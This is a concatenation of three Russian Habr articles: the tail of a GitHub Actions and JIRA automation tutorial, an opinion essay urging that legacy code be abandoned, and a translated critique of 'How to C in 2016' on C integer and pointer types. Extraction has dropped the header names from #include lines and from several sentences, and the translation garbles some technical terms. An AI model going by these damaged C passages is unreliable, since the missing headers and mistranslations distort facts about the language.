echo extracted issue: ${GITHUB_HEAD_REF} | egrep -o 'GA-[0-9]{1,4}'
- name: Check Issue
shell: bash
run: |
if [[ "${{steps.find_issue.outputs.ISSUE_ID}}" == "" ]]; then
echo "Please name your branch according to the JIRA issue: [project_key]-[task_number]-branch_name"
exit 1
fi
echo succcessfully found JIRA issue: ${{steps.find_issue.outputs.ISSUE_ID}}
```
Если поискать в GitHub marketplace, то можно найти действие для этой задачи, но мне пришлось написать тоже самое через grep по названию ветки, потому что это действие от Atlassian ни в какую не захотело работать на моем проекте, разбираться, что же там не так — дольше, чем сделать руками тоже самое.
Осталось только переместить задачу в колонку «Code review» при создании пулл-реквеста:
```
- name: Transition issue
if: ${{ success() }}
uses: atlassian/gajira-transition@master
with:
issue: ${{ steps.find_issue.outputs.ISSUE_ID }}
transition: "Code review"
```
Для этого есть специальное действие на GitHub, все, что ему нужно — это идентификатор задачи, полученный на предыдущем шаге и авторизация в JIRA, которую мы делали выше.

Таким же образом можно перетягивать задачи при merge в мастер, и других событиях из GitHub workflow. В общем, все зависит от вашей фантазии и желания автоматизировать рутинные процессы.
Выводы
------
Если посмотреть на классическую диаграмму DEVOPS, то мы покрыли все этапы, разве что кроме operate, думаю, если постараться, то можно найти какой-нибудь экшен в маркете для интеграции с help-desk системой, так что будем считать что pipeline получился основательный и на основании его использования можно сделать выводы.

**Плюсы:**
* Marketplace с готовыми действиями на все случаи жизни, это очень круто. В большинстве из них еще и исходники можно посмотреть, чтобы понять как решить похожую задачу либо запостить feature request автору прямо в гитхаб репозитории.
* Выбор целевой платформы для сборки: Linux, mac os, windows довольно интересная фича.
* Github Packages отличная вещь, держать всю инфраструктуру в одном месте удобно, не надо серфить по разным окошкам, все в радиусе одного-двух кликов мыши и прекрасно интегрировано с GitHub Actions. Поддержка docker registry в бесплатной версии — это тоже хорошее преимущество.
* GitHub прячет секреты в логах сборки, поэтому пользоваться им для хранения паролей и токенов не так уж и страшно. За все время экспериментов мне не удалось ни разу увидеть секрет в чистом виде в консоли.
* Бесплатен для Open Source проектов
**Минусы:**
* YML, ну не люблю я его. При работе с таким флоу у меня самый частый commit message это «fix yml format», то забудешь где-то таб поставить, то не на той строке напишешь. В общем, сидеть перед экраном с транспортиром и линейкой не самое приятное занятие.
* DEBUG, отлаживать флоу коммитами, запуском пересборки и выводом в консоль не всегда удобно, но это больше из разряда «вы зажрались», привыкли работать с удобными IDEA, когда можно отлаживать все, что угодно.
* Свой экшен можно написать на чем угодно если завернуть его в докер, но нативно поддерживается только javascript, конечно это дело вкуса, но я бы предпочел что-то другое заместо js.
Напомню, что репозиторий со всеми скриптами тут: [github.com/antkorwin/github-actions](https://github.com/antkorwin/github-actions)
> На следующей неделе я буду выступать с [докладом](http://heisenbug-piter.ru/2020/spb/talks/7emflctrgqk9ayyxj7cmel/?utm_source=habr&utm_medium=505994) на конференции Heisenbug 2020 Piter. Расскажу не только, как избежать ошибок при подготовке тестовых данных, но и поделюсь своими секретами работы с наборами данных в Java-приложениях!
>
> | https://habr.com/ru/post/505994/ | null | ru | null |
# Legacy-код — это рак
Все чаще и чаще я вижу, что люди уклоняются от новейших технологий, делая выбор в пользу обратной совместимости. «Мы не можем повышать минимальные требования к PHP до 5.5, потому что у нас 50% пользователей еще на 5.4» говорят они. «Нет никакого способа обновиться до `Guzzle 4+`, у нас бекенд на версии 3 и переделывать его слишком долго и дорого». И самый лучший аргумент от WordPress: «Мы не может придти к полному ООП, потому что большинство пользователей сидят на shared-хостингах с 5.1 или не знают про MVC».
Нонсенс.
#### Legacy-код – это большое НЕТ
Возможно, это спорный вывод, но я твердо уверен, нет места для legacy-кода в современных системах. Скажу несколько слов, прежде чем вы начнете точить свои вилы и зажжете факелы. Я имею ввиду, что не должно быть **ни малейшего** повода поддерживать старый функционал, вы добавляете обновления задним числом к старой версии только потому, что некоторые люди все еще используют ее. Даже если этих людей большинство — не делайте так.
Для уточнения: исправление ошибок предыдущих версий до тех пор, пока их контракт на долгосрочную поддержку не закончится, да. Добавление нового функционала, который можно выпустить в версии `X`, в версии `X-1`, только для того, чтобы не обижать пользователей `X-1` — абсолютно и 100% нет. Аналогично, добавление `X-1` кода в версию X только потому, что он может «пригодиться», должно быть признано недопустимым. Если вы по-прежнему берете с людей плату за `X-1` и строите свои апгрейды поверх этого, то у вас очень плохой бизнес-план.

Хотя, кто я такой, чтобы нести подобную чушь? Я никогда не поддерживал большой проект с кучей заинтересованных сторон и саппортом, который развивается супермедленно и делает всех счастливыми. Насколько долго он делается и как работает не важно, ведь потенциально он может работать в 100 раз безопасней и в 1000 раз быстрее, верно? Не совсем. Моим самым большим ребенком был сайт крупного издателя со сложным бекендом на ZF1.
Если вы когда-нибудь делали проекты на `ZF1`, то знаете, этот фреймворк — вихрь из костылей и анти-паттернов. Когда приложение начало показывать признаки ухудшения из-за увеличения трафика, я перестроил фронтенд наиболее интенсивно используемой части приложения полностью на работу через ajax и вызовы API. Нагрузка резко упала и этим мы купили себе достаточно времени для переноса всех остальных частей приложения на `Zend Framework 2`. Тем, кто делал что-то подобное известно, что это все та же смесь из костылей и анти-паттернов, но чуть менее плотная.
Я пытаюсь сказать, что большие изменения и рефакторинг может произойти лишь в том случае, когда за ними стоят способные люди. Если все что вы делаете — это сплошные agile-митинги и мозговые штурмы, то никакое количество LTS контрактов не может помешать вам глупо выглядеть в течение пяти лет.
Даже если вы делаете бесплатную и/или open source работу, конечно же вы не должны ломать совместимость для X-1 пользователей. Делая им одолжение, развивая старые версии, при глобальном обновлении вы можете столкнуться с потенциальной потерей обратной совместимости. Просто усвойте одну вещь — они должны либо приспособиться, либо умереть.
Так все же почему мы должны изгнать legacy-код из современных систем?
#### Бесконечное LTS проклятие
Подписываясь под подходом «поддерживаем все так долго, как только можем», вы хоронитесь в бездонную яму, и, глядя на себя через несколько лет, когда вы окажитесь вынуждены поддерживать четыре различные версии вашего продукта, вы будете биться головой об стену из-за того, что не отказались от пользователей V1 и V2, если могли. В попытке сохранить аудиторию разработчики часто выходят за рамки своих возможностей и несправляются под гнетом тонн legacy-кода. По той же причине WordPress и оказался в своем нынешнем состоянии. Не позволяйте приковывать себя к старой версии.

Эти пользователи — мертвый груз, они должны быть уничтожены вне зависимости от того сколько денег они вам приносят. Дайте им возможность перехода и двигайтесь дальше, если они способны, то догонят вас. Если же нет, то они того не стоят.
Поддерживая старые версии слишком долго, вы насылаете на себя WP-проклятье. Старые версии уязвимы, их поддержка требует все больше сил и усилий по исправлению багов. Потратьте лучше эти часы на создание новых версий и наймите разработчиков, которые будут помогать пользователям с переходом.
#### Вы отчуждаетесь и негативно влияете на продвинутых пользователей
В последний раз я сталкивался с отчаянным legacy-кодом, когда [устанавливал `CMS`](http://www.sitepoint.com/13-steps-get-ez-publish-5-x-homestead/), что оказалось очень трудным занятием в среде `Vagrant` — не только из-за проблем с `symlink`, которые сейчас широко известны всем (даже создателю `Vagrant`), но и с тем, что многие оставляют устаревшие версии `CMS`, т.к. часть модулей/плагинов еще не выпустили свои обновления. Раз нет обновлений модулей, то к чему обновлять ядро? Зачем торопить события, если ты к ним не готов?
Оставляя legacy-код в новой версии, вы в конечном итоге получаете монстра Франкенштейна, который вроде как по-прежнему работает, но плохо, и новый код, имеющий потенциал, не может его развить из-за беспорядка в унаследованной кодовой базе. Такой подход хоть и делает работу компаний-разработчиков, которые все еще застряли где-то в 90-х, проще, но в тоже время продвинутым пользователям становится сложнее работать с продуктом. Решениями, принятыми для толпы, которая уже давно и безнадежно отстала от технологий, вы отчуждаете и негативно влияете на продвинутых пользователей, способных принести гораздо большие деньги.

Вы же знаете как это бывает: тратите слишком много времени на поддержку функционала в устаревших браузерах, а в итоге никто из пользователей даже не пользуется этими фичами. То же самое касается и пользователей библиотек или систем управления контентом — тех, кто не заботится об устаревшей `CMS`, не волнует, что вы делаете в новых версиях, так что не парьтесь с черезмерной поддержкой старых версий больше, чем это нужно в реальности.
#### Неудачи иногда предвещают успех
Конечно, иногда это просто невозможно, и подобные исключения являются очень редким и ценным обучающим материалом. Один из любопытных случаев версионирования — 2й и 3й Python. Python — это удивительный язык, с ним вы можете сделать практически все что угодно. Но он не будет работать также как мог бы язык, построенный специально для вашей цели, это общий недостаток «мастер-на-все-руки» языков — они могут сделать что-то очень хорошо, но нет ни одного варианта сделать работу с помощью них безупречно. Когда пришел Python 3, в него были введены некоторые фичи, ломающие совместимость и пользователи 2й версии уже не могли так просто перейти на него.
Большинство отговорок вроде «пока еще не хватает Py3 пакетов» и «у нас слишком много кода в Py2, чтобы переписать все это» получают от меня ответы — «портируйте то, что вам нужно» и «Бедные программисты, их заставляют писать код», соответственно. Согласен, тут было несколько [аргументов](http://www.robg3d.com/2014/01/why-ccp-is-still-using-python-2/), но и те, как правило, берут в пример проекты, которые были изначально неправильно спроектированы, что и вылилось в их абсурдно большой размер.
На самом деле сейчас противостояние Py2 против Py3 уже превратилось в разлом, по обеим сторонам которого стоят программисты. Но многие не задумываются о том, что к тому времени как будет Python 4, люди, которые так яростно отказывались от перехода на версию 3+ будут по прежнему оставаться на Py2 и несовместимость станет еще больше. К тому моменту они могли бы уже освоить другой язык, а не противиться изменениям в текущем. С другой стороны, те, кто «отважился» переступить через разлом и переписал свой код на 3+ без долгих колебаний, получат все новейшие возможности будущих версий с нулевыми трудозатратами.

Слом обратной совместимости достаточно эффективно отсек ленивых и подготовил Python для нового поколения разработчиков. На мой взгляд, это огромный успех. Программирование, как и многие другие сферы жизни, все еще основано на выживании наиболее приспособленных — и если вы не можете использовать новые технологии адекватно — уйдите с дороги, не мешайте тем, кто может.
#### Приложения vs Библиотеки/Пакеты
Также есть вопросы по поводу противостояния приложений и библиотек. Другими словами, если правило «не устаревать» применимо для приложений, например при получении нового релиза фреймворка, то должно ли оно распространяться и на библиотеки?

Да.
Библиотеки, получившие бамп `X+1`, должны четко следовать пути к прогрессу — с момента, когда ваша версия библиотеки стала публично доступна, поддерживайте только багфиксы последней.
Приложения, которые используют такие библиотеки, находятся в более сложной ситуации из-за их зависимости от API, которые, возможно, могут измениться. Разумный подходом будет ждать отзывов из комьюнити о стабильности, прежде чем начать переход. В течении переходного периода, как старая, так и новая версии библиотеки/фреймворка могут оставаться в использовании, и после того, как все необходимые части будут модернизированы, старая версия должна быть удалена. Ведь это не займет много времени, правда?
#### Не бывает достаточно большого приложения
«Но Бруно, некоторые приложения огромны и их переписывание займет несколько месяцев», скажете вы. «Переход с ZF1 на ZF2 — это год работы!», на что я отвечаю: чушь. Нет достаточно большого веб-приложения, апгрейд которого займет подобные сроки. Я пойду еще дальше и скажу, что на самом деле нет веб-приложений достаточно больших, которые могли бы сравниться по размерам с Symfony или Zend.
Конечно же, все что я говорил, не относится к какому-либо из этих фреймворков, они гиперкомплексные бегемоты из очень профессионального кода, но если вы следуете концепции разделения задач, инкапсулируете свои сервисы и APIфицируете ваше приложение, то вы можете писать фронт отдельно от бекенда, что, в свою очередь, освобождает вас от многих преград на пути к актуальному коду независимо от размера и/или популярности приложения — при условии, что у вас в команде есть программисты, а не теоретики. Неважно сколько структур и алгоритмов вы знаете — главное знать как их использовать, чтобы быть достаточно эффективным во время миграций.
#### Схема обновления
Как правильнее всего обновляться? Есть только один приемлимый вариант обновления программного обеспечения, которого должны придерживаться разработчики независимо от популярности их приложения/библиотеки:
1. Создайте новую ветку для новой версии
2. Пометьте старую версию/ветку как deprecated
3. Публично заявите, сколько вы еще будете поддерживать старую версию
4. Предупредите всех пользователей старой версии
5. Внедряйте новые функции ТОЛЬКО в новой ветке, в старой — багфиксы
6. Когда время жизни старой версии истечет, обрывайте все концы. Не исправляйте, не советуйте, вообще удалите упоминание о старой версии из документации. Убейте ее.
После прохождения данной процедуры вы никогда не получите в наследство неприятности.
Один из проектов, следущий этому пути — [Guzzle](http://guzzle.readthedocs.org/en/latest/overview.html#requirements). У него есть 3+ версия и 4+, для тех, кто хочет жить в ногу со временем и всегда быть на пике прогресса.
#### Вывод
Как веб-разработчик, я твердо уверен, legacy-код должен быть выброшен, когда речь заходит о новых фичах или мажорном обновлении версии. Если у вас есть большой проект, которое использует код версий, вышедших два или более месяцев назад, то вы должны прекратить все действия с ним и переписать под свежую версию, *особенно*, если продукты, которыми вы пользуетесь, критически важны для бизнеса. Нет в мире достаточно больших приложений, которым нужно более двух месяцев для полного перехода, а если и есть, то они должны быть переписаны с нуля — веб намного проще, чем вы всегда предполагали.
А что думаете вы? Следует ли legacy-код хранить неограниченное время? Определенное число версий? Возможно не все? Как вы относитесь к legacy-коду в сторонних проектах? Должен ли разработчик волноваться о проблемах с legacy в библиотеках, которыми он пользуется? Ошибся ли я в этой статье? Данным постом я хотел начать дискуссию об этом — в конце концов, мои взгляды на проблемы и переживания — лишь моя точка зрения. Дайте знать в комментариях ниже. | https://habr.com/ru/post/250667/ | null | ru | null |
# Критика статьи «Как писать на С в 2016 году»

*От переводчика:*
*Данная публикация является третьей и последней статьей цикла, стихийно возникшего после публикации [перевода](https://habrahabr.ru/company/inoventica/blog/275685/) статьи ["How to C in 2016"](https://matt.sh/howto-c) в блоге [Inoventica Services](http://inoventica-services.ru/). Тут критикуются некоторые изложенные в оригинале тезисы и окончательно формируется законченная "картина" мнений о поднимаемых автором первой публикации вопросах и методах написания кода на С. Наводку на англоязычный оригинал предоставил пользователь [ImpureThought](https://habrahabr.ru/users/impurethought/), за что ему отдельное спасибо. Со второй публикацией, наводку на текст которой дал, как я думаю, знакомый многим, пользователь [CodeRush](https://habrahabr.ru/users/coderush/), можно ознакомиться [здесь](https://habrahabr.ru/post/275823/).*
Мэтт (на сайте которого не указана фамилия автора, по крайней мере, насколько мне известно) опубликовал статью «Программирование на С в 2016 году», которая позже появилась на Reddit и Hacker News, именно на последнем ресурсе я ее и обнаружил.
Да, можно бесконечно "обсуждать" программирование на С, но есть аспекты, с которыми я явно несогласен. Эта критическая статья написана с позиций конструктивной дискуссии. Вполне возможно, что в отдельных случаях прав Мэтт, а заблуждаюсь я.
Я не цитирую всю публикацию Мэтта. В частности, решил опустил некоторые пункты, с которыми согласен. Начнем.
> Первое правило программирования на С – не используйте его, если можно обойтись другими инструментами.
С подобным утверждением я не согласен, но это слишком широкая тема для обсуждения.
> При программировании на С `сlang` по умолчанию обращается к С99, а потому дополнительные опции не требуются.
Это зависит от версии `clang`: `clang 3.5` по умолчанию работает с C99, `clang 3.6` — с С11. Я не уверен, насколько жестко это соблюдается при использовании "из коробки".
Если вам необходимо использовать определенный стандарт для gcc или clang, не усложняйте, используйте std=cNN -pedantic.
> По умолчанию `gcc-5` запрашивает `-std=gnu11`, но на практике нужно указывать с99 или c11 без GNU.
Ну, разве что если вы не хотите использовать конкретные gcc расширения, которые, в принципе, вполне подходят для данных целей.
> Если вы обнаружили в новом коде что-то вроде `char`, `int`, `short`, `long` или `unsigned`, вот вам и ошибки.
Вы меня, конечно, извините, но это чушь. В частности, int – самый приемлемый тип целочисленных данных для текущей платформы. Если речь идет о быстрых беззнаковых целых, как минимум, на 16 битов, нет ничего плохого в использовании int (или можно ссылаться на опцию `int_least16_t`, которая прекрасно справится с функциями того же типа, но ИМХО это куда подробнее, чем оно того стоит).
> В современных программах необходимо указывать `#include` и только потом выбирать стандартные типы данных.
То, что в имени `int` не прописано `«std»`, не значит, будто мы имеем дело с чем-то нестандартным. Такие типы, как `int`, `long` и др., встроены в язык С. А typedefs, зафиксированные в , появляются позже в качестве дополнительной информации. Это не делает их менее «стандартными», чем встроенные типы, хотя они, в некотором роде, и уступают последним.
> `float` — 32-битный стандарт с плавающей точкой
>
> `double` — 64-битный стандарт с плавающей точкой
`float` и `double` – весьма распространенные IEEE типы для 32 и 64-битных стандартов с плавающей точкой, в частности, на современных системах, не стоит на этом зацикливаться при программировании на С. Я работал на системах, где float использовали на 64 битах.
> Обратите внимание: больше никаких `char.` Обычно на языке программирования С команду `char` не только называют, но и используют неправильно.
К сожалению, слияние параметров и байтов при программировании на С неизбежно, и тут мы просто застряли. Тип char стабильно приравнивается одному байту, где «байт» — минимум, 8 битов.
> Разработчики ПО то и дело употребляют команду char для обозначения «байта», даже когда выполняются беззнаковые байтовые операции. Гораздо правильнее для отдельных беззнаковых байтовых/октетных величин указывать `uint8_t`, а для последовательности беззнаковых байтовых/октетных величин выбирать `uint8_t *`.
Если подразумеваются байты, задействуйте `unsigned char`. Если речь об октетах, выбирайте `uint8_t`. В случае, когда `CHAR_BIT > 8`, `uint8_t` создать не удастся, а, значит, не получится и скомпилировать код (возможно, вам именно это и нужно). Если же мы работаем с объектами, как минимум, на 8 битов, используйте `uint_least8_t`. Если под байтами имеются в виду октеты, добавляем в код что-то вроде этого:
```
#include
#if CHAR\_BIT != 8
#error "This program assumes 8-bit bytes"
#endif
```
Обратите внимание: POSIX запрашивает `CHAR_BIT == 8`.
> на языке программирования С строковые литералы `("hello")` выглядят, как `char *`.
Нет, строковые литералы задаются типом char[]. В частности, для "hello" это char[6]. Массивы не являются указателями.
> Не вздумайте писать код с использованием `unsigned`. Теперь вы знаете, как написать приличный код без несуразных условностей C с многочисленными типами данных, которые не только делают содержание нечитабельным, но и ставят под вопрос эффективность использования готового продукта.
Многим типам на C присваиваются имена, состоящие из нескольких слов. И в этом нет ничего плохого. Если вам лень печатать лишние символы, это не значит, что стоит пичкать код всевозможными сокращениями.
> Кому захочется вводить unsigned long long int, если можно ограничиться простым `uint64_t`?
С одной стороны, вы можете задействовать unsigned long long, подразумевая int. В то же время, зная, что это разные вещи и что тип `unsigned long long`, как минимум, 64-битный, причем в нем могут присутствовать или отсутствовать отступы. `uint64_t` рассчитан ровно на 64 бита, причем без битов отступов; данный тип совсем не обязательно прописан в том или ином коде.
`unsigned long long` встроенный тип на С. С ним знаком любой специалист, работающий с этим языком программирования.
Либо попробуйте `uint_least64_t`, который может быть идентичным или отличаться от `unsigned long long`.
> Типы куда конкретнее и точнее по смыслу, они лучше передают намерения автора, компактны – что немаловажно и для эксплуатации, и для читабельности.
Конечно, типы `intN_t` и `uintN_t` гораздо конкретнее. Но ведь не во всех кодах это главное. Не уточняйте то, что для вас неважно. Выбирайте `uint64_t` только тогда, когда вам действительно нужно ровно 64 бита — ни больше, ни меньше.
Иногда требуются типы с точной длиной, например, когда необходимо подстроиться под определенный формат (Иногда делается акцент на порядке байтов, выравнивании элементов и тп.; на С не предусматривает возможности описания конкретных параметров). Чаще всего достаточно задать определенный диапазон значений, для чего подойдут встроенные типы [u]int\_leastN\_t или [u]int\_leastN\_t.
> Правильный тип для указателей в данном случае — `uintptr_t`, он задается файлами .
Какая жуткая ошибка.
Начнем с мелких погрешностей: `uintptr_t` задается , а не .
Это, если вообще говорить о конкретике. Вызов команды, где `void*` невозможно преобразовать в другой целочисленный тип без потери данных, вряд ли определяет `uintptr_t` (Такие случаи встречаются крайне редко, если и вовсе существуют).
> Вместо:
>
>
>
>
> ```
> long diff = (long)ptrOld - (long)ptrNew;
> ```
>
>
>
Да, так дела не делаются.
> Используйте:
>
>
>
>
> ```
> ptrdiff_t diff = (uintptr_t)ptrOld - (uintptr_t)ptrNew;
> ```
>
>
>
Но ведь этот вариант ничуть не лучше.
Если хотите подчеркнуть разницу типов, пишите:
```
ptrdiff_t diff = ptrOld - ptrNew;
```
Если нужно сделать акцент на байтах, выбирайте что-то вроде:
```
ptrdiff_t diff = (char*)ptrOld - (char*)ptrNew;
```
Если `ptrOld` и `ptrNew` не указывают на необходимые параметры, или просто перескакивают с конца объекта, сложно будет проследить, как указатель вызывает команду вычитания данных. Переход на `uintptr_t` гарантирует хотя бы относительный результат, правда, его вряд ли можно назвать очень полезным. Проводить сравнение или другие арифметические действия с указателями допустимо только при написании кода для систем высокого уровня, в противном случае важно, чтобы исследуемые указатели ссылались на конец определенного объекта или перескакивали с него (Исключение: == и != прекрасно работают для указателей, ссылающихся на разные объекты).
> В подобных ситуациях рационально обращаться к intptr\_t – целочисленному типу данных, соответствующему величинам, равным слову, на вашей платформе.
А вот и нет. Понятие «равный слову» весьма абстрактно. `intptr_t` знаковый целочисленный тип, который успешно конвертирует `void*` в `intptr_t` и обратно без потери данных. Причем это может быть значение, превышающее `void*`.
> На 32-битных платформах `intptr_t` трансформируется в `int32_t`.
Бывает, но не всегда.
> На 64-битных платформах `intptr_t` приобретает вид `int64_t`.
И снова, вполне вероятно, но не обязательно.
> По сути, `size_t` – что-то вроде «целой величины, способной хранить огромные индексы массива.
Неееет.
> а, значит, ему под силу фиксировать внушительные показатели смещения в создаваемой программе.
Да, этот тип данных позволяет сохранять информацию о размере самого крупного объекта, задействованного при запуске программы (существует также мнение, будто это тоже *необязательно*, но практики ради можно считать, что именно так все и происходит). Он может фиксировать основное смещение памяти, если все смещения произведены в рамках одного объекта.
> В любом случае на современных платформах `size_t` обладает, практически, теми же характеристиками, что и `uintptr_t`, а потому на 32-битных версиях `size_t` трансформируется в `uint32_t`, а на 64-битных – в `uint64_t`.
Скорее всего, но не обязательно.
А если конкретнее, `size_t` может использоваться для сохранения размера любого отдельного объекта, в то время как `uintptr_t` задает любое значение указателя, а, соответственно, с их помощью вы больше не перепутаете адреса байтов различных объектов. Большинство современных систем работает с неделимыми адресными строками, и поэтому, теоретически, максимальный размер объекта равен общему объему памяти. Стандарты программирования на С требуют строгого соблюдения данного требования. Так, например, вы можете столкнуться с ситуацией, когда на 64-битной системе объекты не превышают 32 бита.
Выделяя слово «современные», мы автоматически опускаем обе старые альтернативы (вроде x86, на которой использовали сегментированную адресацию с указателями near и far), и не касаемся возможных будущих продуктов, которые также могут предусматривать совместимость со стандартами С, хотя и выходить за рамки определения «современных».
> Не ссылайтесь на типы данных во время работы. Всегда используйте соответствующие указатели типа.
Это один из вариантов, но не единственное удачное решение (И, наверняка, вы согласитесь, что нужно все же упоминать void\* для "%р").
> Исходное значение указателя — %p (в современных компиляторах отображается в шестнадцатеричной системе; изначально отсылает указатель к `void *`)
Отличный совет – только выходной формат задается параметрами запуска. Обычно это шестнадцатеричное значение, но не думайте, что другого не дано.
```
printf("Local number: %" PRIdPTR "\n\n", someIntPtr);
```
Имя `someIntPtr` подразумевает тип `int*`, на самом деле задает тип `intptr_t`.
Тут могут быть вариации на тему, а, значит, вам не нужно заучивать бесконечные комбинации имен макросов:
```
some_signed_type n;
some_unsigned_type u;
printf("n = %jd, u = %ju\n", (intmax_t)n, (uintmax_t)u);
```
`intmax_t` и `uintmax_t`, как правило, 64-битные. Их преобразования гораздо экономичнее физических I/O.
> Обратите внимание: % попадает в тело литерала форматирующей строки, в то время как указатель типа остается за его пределами.
Все это части форматирующей строки. Макросы задаются как строковые литералы, объединенные с соседними строковыми литералами.
> Современные компиляторы поддерживают `#pragma once`
